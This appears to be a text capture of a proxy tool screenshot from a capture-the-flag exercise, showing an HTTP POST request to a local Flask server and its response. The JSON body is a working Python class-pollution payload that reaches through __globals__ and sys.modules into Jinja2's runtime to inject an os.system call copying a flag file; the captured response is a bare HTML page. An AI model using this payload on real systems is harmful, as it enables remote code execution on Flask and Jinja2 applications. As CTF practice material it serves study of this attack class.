 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.0.3:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/json
6 Content-Length: 649
7
8 {
9 "__init__":{
10 "__globals__":{
11 "__loader__":{
12 "__init__":{
13 "__globals__":{
14 "sys":{
15 "modules":{
16 "jinja2":{
17 "runtime":{
18 "exported":[
19 "*;__import__('os').system('cp ./flag ./static/flag');#"
20 ]
21 }
22 }
23 }
24 }
25 }
26 }
27 }
28 }
29 }
30 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.11.5
3 Date: Sat, 03 Feb 2024 11:08:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 52
6 Connection: close
7
8 <html>
9 <h1>
nt here~
</h1>
10 <body>
11 </body>
12 </html>
13